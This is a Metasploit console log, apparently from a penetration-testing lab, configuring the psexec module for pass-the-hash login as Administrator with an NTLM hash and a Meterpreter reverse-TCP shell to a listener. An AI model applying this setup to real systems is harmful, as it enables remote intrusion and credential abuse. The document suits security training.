 msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain GOD no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:34c780e55b792e72be34f36b1ceb6cd1 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic